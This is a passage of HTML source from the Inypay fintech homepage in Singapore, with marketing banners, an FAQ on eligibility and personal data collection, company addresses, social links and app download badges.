                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-2590779761" class="text h1inypay">
		

<h2>Not a loan trap</h2>
		
<style>
#text-2590779761 {
  font-size: 0.95rem;
  color: rgb(0,0,0);
}
#text-2590779761 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-1741660257 {
  width: 100%;
}
#text-box-1741660257 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1466938862 {
  padding-top: 60px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-1466938862 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1466938862 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-1466938862 {
    padding-top: 60px;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-457960140">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1508641135" class="text-box banner-layer x0 md-x0 lg-x0 y0 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-3923696289" class="text h1inypay">
		

<h2>Secure</h2>
		
<style>
#text-3923696289 {
  font-size: 0.95rem;
  color: rgb(0,0,0);
}
#text-3923696289 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-1508641135 {
  width: 100%;
}
#text-box-1508641135 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-457960140 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-457960140 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-457960140 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-457960140 {
    padding-top: 60px;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1841901203">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-724445914" class="text-box banner-layer x50 md-x0 lg-x0 y50 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-2245493493" class="text">
		

<h2><span style="color: #282828;">No hidden charges</span></h2>
		
<style>
#text-2245493493 {
  font-size: 0.95rem;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-724445914 {
  width: 100%;
}
#text-box-724445914 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-724445914 .text-box-content {
    font-size: 100%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1841901203 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-1841901203 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1841901203 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-1841901203 {
    padding-top: 60px;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-128524787">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-335135064" class="text-box banner-layer x0 md-x0 lg-x0 y0 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-612674663" class="text h1inypay">
		

<h2>Safe</h2>
		
<style>
#text-612674663 {
  font-size: 0.95rem;
  color: rgb(0,0,0);
}
#text-612674663 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-335135064 {
  width: 100%;
}
#text-box-335135064 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-128524787 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-128524787 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-128524787 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-128524787 {
    padding-top: 60px;
  }
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-1655254219" class="col medium-6 small-10 large-6"  data-animate="fadeInDown">
				<div class="col-inner"  >
			
			

	<div id="text-1631009262" class="text bodyinypay">
		

Our intent is your financial freedom and well-being. You contribute to our economy’s growth. We want to take care of your needs respectfully and safely.
		
<style>
#text-1631009262 {
  font-size: 1.5rem;
  text-align: center;
  color: rgb(0,0,0);
}
#text-1631009262 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1816577274 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: rgb(91, 183, 229);
}
#section_1816577274 .section-bg.bg-loaded {
  background-image: url(https://inypay.com/wp-content/uploads/2023/05/blue-sg.jpg);
}
#section_1816577274 .section-bg {
  background-position: 46% 100%;
}
#section_1816577274 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1816577274 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_1816577274 {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
</style>
	</section>
	


	<section class="section" id="section_852695482">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-483212853">


	<div id="col-1432277820" class="col small-12 large-12"  data-animate="fadeInDown">
				<div class="col-inner"  >
			
			

	<div id="text-3512898084" class="text h1inypay">
		

<h2>Questions? Let us help!</h2>
		
<style>
#text-3512898084 {
  font-size: 1.5rem;
  text-align: center;
  color: #07d69f;
}
#text-3512898084 > * {
  color: #07d69f;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1104280905" class="col medium-8 small-12 large-8"  data-animate="fadeInDown">
				<div class="col-inner"  >
			
			

<div class="accordion bodyinypay">

<div id="accordion-1354870519" class="accordion-item"><a id="accordion-1354870519-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-1354870519-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>What's Inypay?</span></a><div id="accordion-1354870519-content" class="accordion-inner" aria-labelledby="accordion-1354870519-label">

<div class="row"  id="row-1989990247">


	<div id="col-1097697077" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-2351241277" class="text">
		

<p>Inypay is a service from Singapore which provides various digital solutions. We are building purpose driven solutions which will enable convenience, pay-later solutions for up-skilling and emergency access to cash and various other products.</p>
		
<style>
#text-2351241277 {
  color: rgb(0,0,0);
}
#text-2351241277 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

</div></div>
<div id="accordion-1830484135" class="accordion-item"><a id="accordion-1830484135-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-1830484135-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Who are eligible to apply Inypay product &amp; services?</span></a><div id="accordion-1830484135-content" class="accordion-inner" aria-labelledby="accordion-1830484135-label">

	<div id="text-154000284" class="text">
		

<p>All Singapore residents over 18 years of age and with a valid NRIC/FIN or an active Singpass account are eligible.</p>
		
<style>
#text-154000284 {
  color: rgb(0,0,0);
}
#text-154000284 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

</div></div>
<div id="accordion-2253151564" class="accordion-item"><a id="accordion-2253151564-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-2253151564-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Why does Inypay collect my personal information?</span></a><div id="accordion-2253151564-content" class="accordion-inner" aria-labelledby="accordion-2253151564-label">

	<div id="text-2796665021" class="text">
		

<p>Our&nbsp;<a href="/privacy">Privacy Policy for Inypay Singapore</a> explains the need for which the personal data is collected, used and disclosed.</p>
<p>Here are the few reasons:</p>
<p><strong>Identification of users</strong>: To consider and/or process your application to be our customer/user, we require a front and back photo of your NRIC at the sign-up page or creation of an account via MyInfo.</p>
<p><strong>To prevent frauds</strong>: To prevent or look into any fraud, unlawful activity or omission or misconduct, resolve customer service issues.</p>
<p><strong>⁠</strong><strong>Regulatory compliance</strong>: To comply with the relevant law or regulatory requirements of any applicable jurisdiction.</p>
		
<style>
#text-2796665021 {
  color: rgb(0,0,0);
}
#text-2796665021 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

</div></div>
<div id="accordion-2558643171" class="accordion-item"><a id="accordion-2558643171-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-2558643171-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>How is my personal information being protected?</span></a><div id="accordion-2558643171-content" class="accordion-inner" aria-labelledby="accordion-2558643171-label">

	<div id="text-2512265439" class="text">
		

<p>At Inypay, we understand how important security is so we ensure that your personal information is protected. Our <a href="/privacy">Privacy Policy for Inypay Singapore</a> explains how we may collect, use, store and safeguard any personal data you provide to us.</p>
		
<style>
#text-2512265439 {
  color: rgb(0,0,0);
}
#text-2512265439 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

</div></div>
<div id="accordion-979466009" class="accordion-item"><a id="accordion-979466009-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-979466009-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>What does this message ‘we are unable to process your application’ mean?</span></a><div id="accordion-979466009-content" class="accordion-inner" aria-labelledby="accordion-979466009-label">

	<div id="text-3195032356" class="text">
		

<p>This message may mean the following:</p>
<ol>
<li>The accepted IDs number or email address is already registered.</li>
<li>Information submitted is inconsistent with accepted IDs i.e. name</li>
<li>Captured image of accepted ID is unclear.</li>
<li>Defaced/cracked accepted ID card led to fail in account verification.</li>
<li>We are unable to process your request for pay later or emergency cash solutions based on the information provided.</li>
<li>Other reasons</li>
</ol>
		
<style>
#text-3195032356 {
  color: rgb(0,0,0);
}
#text-3195032356 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

</div></div>

</div>

		</div>
					</div>

	

	<div id="col-1186349139" class="col medium-8 small-5 large-8"  >
				<div class="col-inner text-left"  >
			
			

<a href="https://inypay.com/contact/#faq" target="_self" class="button success lowercase"  style="padding:8px 30px 8px 30px;">
    <span>More</span>
  </a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_852695482 {
  padding-top: 100px;
  padding-bottom: 100px;
  background-color: rgb(255,255,255);
}
#section_852695482 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_852695482 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_284986432">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row row-large row-full-width"  id="row-1100547571">


	<div id="col-242936418" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p>Inypay provides easy, safe and secure financial services that empower you, no matter who you are, to get what you need respectfully.</p>
<p>Member of</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_880158033">
		<a class="" href="https://singaporefintech.org/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" style="margin:-15px 0px 0px 0px;">
			<img loading="lazy" decoding="async" width="350" height="79" src="https://inypay.com/wp-content/uploads/2023/04/SFA-member-logo.png" class="attachment-large size-large" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/SFA-member-logo.png 350w, https://inypay.com/wp-content/uploads/2023/04/SFA-member-logo-300x68.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />						
					</div>
						</a>		
<style>
#image_880158033 {
  width: 67%;
}
@media (min-width:550px) {
  #image_880158033 {
    width: 80%;
  }
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_904715624">
		<a class="" href="https://www.sicci.com/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" style="margin:0px 0px 0px 50px;">
			<img loading="lazy" decoding="async" width="350" height="259" src="https://inypay.com/wp-content/uploads/2024/04/SICCI-removebg-preview.png" class="attachment-large size-large" alt="SICCI" srcset="https://inypay.com/wp-content/uploads/2024/04/SICCI-removebg-preview.png 350w, https://inypay.com/wp-content/uploads/2024/04/SICCI-removebg-preview-300x222.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />						
					</div>
						</a>		
<style>
#image_904715624 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1689464971" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/about-us/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/privacy/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/terms/"  >
						<span class="ux-menu-link__text">
				Terms and Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/code-of-conduct/"  >
						<span class="ux-menu-link__text">
				Code of Conduct			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/careers/"  >
						<span class="ux-menu-link__text">
				Careers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/contact/"  >
						<span class="ux-menu-link__text">
				Help			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://inypay.com/contact/"  >
						<span class="ux-menu-link__text">
				Contact			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1325988390" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><b>Singapore (Headquarters)</b><br />INY FINANCIAL PTE LTD<br />9 Temasek Boulevard,<br />#07-01 Suntec Tower 2, <br />Singapore - 038989</p>
<p><b>Chennai, India (R&amp;D)</b><br />INY DIGITAL INDIA PVT LTD<br />"Celebrity Building",<br />No 49 (Old No 95), 2nd Floor,<br />T Block, 3rd Avenue,<br />Anna Nagar, Chennai - 600040</p>
<p> </p>

		</div>
					</div>

	

	<div id="col-1843752639" class="col medium-3 small-10 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-992274832">


	<div id="col-1020851942" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><a href="https://twitter.com/inypay" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-3279" src="https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon-300x300.png" alt="" width="32" height="32" srcset="https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon-300x300.png 300w, https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon-1024x1024.png 1024w, https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon-150x150.png 150w, https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon-768x768.png 768w, https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon-1536x1536.png 1536w, https://inypay.com/wp-content/uploads/2024/04/twitter-x-icon.png 2000w" sizes="auto, (max-width: 32px) 100vw, 32px" /> </a><a href="https://sg.linkedin.com/company/inypay" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-3280" src="https://inypay.com/wp-content/uploads/2024/04/png-clipart-linkedin-icon-300x300.png" alt="" width="32" height="32" srcset="https://inypay.com/wp-content/uploads/2024/04/png-clipart-linkedin-icon-300x300.png 300w, https://inypay.com/wp-content/uploads/2024/04/png-clipart-linkedin-icon-150x150.png 150w, https://inypay.com/wp-content/uploads/2024/04/png-clipart-linkedin-icon.png 348w" sizes="auto, (max-width: 32px) 100vw, 32px" /> </a><a href="https://www.youtube.com/@Inypay" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-3281" src="https://inypay.com/wp-content/uploads/2024/04/youtube-logo-293x300.png" alt="" width="31" height="32" srcset="https://inypay.com/wp-content/uploads/2024/04/youtube-logo-293x300.png 293w, https://inypay.com/wp-content/uploads/2024/04/youtube-logo-150x150.png 150w, https://inypay.com/wp-content/uploads/2024/04/youtube-logo-768x785.png 768w, https://inypay.com/wp-content/uploads/2024/04/youtube-logo.png 840w" sizes="auto, (max-width: 31px) 100vw, 31px" /> </a><a href="https://www.tiktok.com/@inypay" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-556" src="https://inypay.com/wp-content/uploads/2023/04/brand-tiktok-sq-svgrepo-com-1.svg" alt="" width="30" height="150" /> </a><a href="https://www.instagram.com/inypaysg/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-557" src="https://inypay.com/wp-content/uploads/2023/04/instagram-f-svgrepo-com-1.svg" alt="" width="30" /></a></p>
<p><a href="https://www.facebook.com/inypay" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-558" src="https://inypay.com/wp-content/uploads/2023/04/facebook-svgrepo-com-1.svg" alt="" width="30" height="150" /></a><a href="https://api.whatsapp.com/send/?phone=6591695450&amp;text&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> <img loading="lazy" decoding="async" class="alignnone wp-image-547" src="https://inypay.com/wp-content/uploads/2023/04/whatsapp-128-svgrepo-com.svg" alt="" width="30" height="800" /> </a><a href="mailto:support@inypay.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-545" src="https://inypay.com/wp-content/uploads/2023/04/email-svgrepo-com.svg" alt="" width="30" height="150" /></a></p>
	<div id="text-4128792796" class="text hidden">
		

<p><a href="https://www.tiktok.com/@inypay" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-556" src="https://inypay.com/wp-content/uploads/2023/04/brand-tiktok-sq-svgrepo-com-1.svg" alt="" width="30" /> </a><a href="https://www.instagram.com/inypaysg/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-557" src="https://inypay.com/wp-content/uploads/2023/04/instagram-f-svgrepo-com-1.svg" alt="" width="30" /></a> <a href="https://www.facebook.com/inypay" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-558" src="https://inypay.com/wp-content/uploads/2023/04/facebook-svgrepo-com-1.svg" alt="" width="30" /></a> <a href="https://wa.me/6591695450" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-547" src="https://inypay.com/wp-content/uploads/2023/04/whatsapp-128-svgrepo-com.svg" alt="" width="30" /></a> <a href="mailto:support@inypay.com"><img decoding="async" class="alignnone wp-image-545" src="https://inypay.com/wp-content/uploads/2023/04/email-svgrepo-com.svg" alt="" width="30" /></a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-1894143879" class="col hide-for-small small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover appdownload-googleplay x md-x lg-x y md-y lg-y" id="image_706160653">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://inypay.com/wp-content/uploads/2023/06/QR2-playstore.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/06/QR2-playstore.png 1024w, https://inypay.com/wp-content/uploads/2023/06/QR2-playstore-300x300.png 300w, https://inypay.com/wp-content/uploads/2023/06/QR2-playstore-150x150.png 150w, https://inypay.com/wp-content/uploads/2023/06/QR2-playstore-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_706160653 {
  width: 75%;
}
@media (min-width:550px) {
  #image_706160653 {
    width: 40%;
  }
}
</style>
	</div>
	

	<div class="img has-hover appdownload-googleplay x md-x lg-x y md-y lg-y" id="image_1971428912">
		<a class="" href="https://play.google.com/store/apps/details?id=com.inypay.mobile" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" style="margin:-10px 0px 0px 0px;">
			<img loading="lazy" decoding="async" width="455" height="136" src="https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay.png 455w, https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay-300x90.png 300w" sizes="auto, (max-width: 455px) 100vw, 455px" />						
					</div>
						</a>		
<style>
#image_1971428912 {
  width: 75%;
}
@media (min-width:550px) {
  #image_1971428912 {
    width: 40%;
  }
}
</style>
	</div>
	

	<div class="img has-hover appdownload-googleplay x md-x lg-x y md-y lg-y" id="image_195747206">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://inypay.com/wp-content/uploads/2023/06/QR1-applestore.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/06/QR1-applestore.png 1024w, https://inypay.com/wp-content/uploads/2023/06/QR1-applestore-300x300.png 300w, https://inypay.com/wp-content/uploads/2023/06/QR1-applestore-150x150.png 150w, https://inypay.com/wp-content/uploads/2023/06/QR1-applestore-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_195747206 {
  width: 75%;
}
@media (min-width:550px) {
  #image_195747206 {
    width: 40%;
  }
}
</style>
	</div>
	

	<div class="img has-hover appdownload-applestore x md-x lg-x y md-y lg-y" id="image_428344068">
		<a class="" href="https://apps.apple.com/us/app/inypay/id6446921246" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" style="margin:-10px 0px 0px 0px;">
			<img loading="lazy" decoding="async" width="457" height="137" src="https://inypay.com/wp-content/uploads/2023/04/btnapple.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/btnapple.png 457w, https://inypay.com/wp-content/uploads/2023/04/btnapple-300x90.png 300w" sizes="auto, (max-width: 457px) 100vw, 457px" />						
					</div>
						</a>		
<style>
#image_428344068 {
  width: 75%;
}
@media (min-width:550px) {
  #image_428344068 {
    width: 40%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-606816937" class="col show-for-small small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover appdownload-googleplay x md-x lg-x y md-y lg-y" id="image_536104105">
		<a class="" href="https://play.google.com/store/apps/details?id=com.inypay.mobile" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="455" height="136" src="https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay.png 455w, https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay-300x90.png 300w" sizes="auto, (max-width: 455px) 100vw, 455px" />						
					</div>
						</a>		
<style>
#image_536104105 {
  width: 65%;
}
@media (min-width:550px) {
  #image_536104105 {
    width: 60%;
  }
}
</style>
	</div>
	

	<div class="img has-hover appdownload-applestore x md-x lg-x y md-y lg-y" id="image_1203267704">
		<a class="" href="https://apps.apple.com/us/app/inypay/id6446921246"  >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="457" height="137" src="https://inypay.com/wp-content/uploads/2023/04/btnapple.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/btnapple.png 457w, https://inypay.com/wp-content/uploads/2023/04/btnapple-300x90.png 300w" sizes="auto, (max-width: 457px) 100vw, 457px" />						
					</div>
						</a>		
<style>
#image_1203267704 {
  width: 65%;
}
@media (min-width:550px) {
  #image_1203267704 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1100547571 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_284986432 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
#section_284986432 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_284986432 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	



		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->

<a href="https://wa.me/6591695450" target="_blank" rel="noopener" bis_skin_checked="1" class="whatapp-icon"><img src="/wp-content/uploads/2023/05/whatapp-icon.png" alt="" width="60" height="60"></a>

<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Inypay Pte. Ltd</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2557 current_page_item menu-item-2815"><a href="https://inypay.com/" aria-current="page">Home</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://inypay.com/about-us/">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="/about-us/">Who we are</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="/about-us/#ourteam">Our team</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://inypay.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="/product/">Product</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a href="/product/#paylater">Study Now, Pay Later</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2073"><a href="/product/#early">Early Payday</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2074"><a href="/product/#pay">Wallet</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2075"><a href="/product/#pay">Debit Card</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2077"><a href="/product/#send">International Money Transfer</a></li>
	<li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078"><a href="/product/#send">Domestic Money Transfer</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2080"><a href="/product/#micro">Personal Accident</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2081"><a href="/product/#micro">Health</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="/product/#digigold">Digigold</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="/product/#valueadded">Mobile &#038; Data Top-up</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2085"><a href="/product/#valueadded">Utility Payments</a></li>
</ul>
</li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://inypay.com/partner/">Partner</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://inypay.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://inypay.com/contact/">Contact</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
